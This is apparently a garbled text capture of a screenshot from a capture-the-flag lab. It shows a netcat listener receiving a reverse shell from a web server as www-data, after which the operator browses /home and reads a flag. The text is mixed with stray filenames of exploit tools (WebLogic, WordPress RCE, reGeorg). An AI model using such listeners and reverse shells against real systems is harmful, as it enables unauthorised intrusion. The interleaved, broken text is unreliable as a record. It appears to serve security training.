 root@simpleedu:/home/Hack/reGeorg-master# nc -lvp 7777
Browse Network
listening on [any] 7777 ...
gen_xbin_avi.py
r
rce.txt
connect to [192.168.2.200] from host-192-168-2-11.openstacklocal [192.168.2.11] 53460
bash: cannot set terminal process group (2326): Inappropriate ioctl for device
bash: no job control in this shell
#!
JAR
www-data@host-192-168-2-11:/$ cd home
redis-cli
WebLogic_EXP.ja
r
wordpress-rce-
exploit.sh
cd home
www-data@host-192-168-2-11:/home$ ls
ls
asdjasdjalsd
14 items (45.7 MB), Free space: 9.7 GB
www-data@host-192-168-2-11:/home$ cd asdjasdjalsd
cd asdjasdjalsd
www-data@host-192-168-2-11:/home/asdjasdjalsd$ cat flag
cat flag
flag5{2591c98b70119fe624898b1e424b5e91}
www-data@host-192-168-2-11:/home/asdjasdjalsd$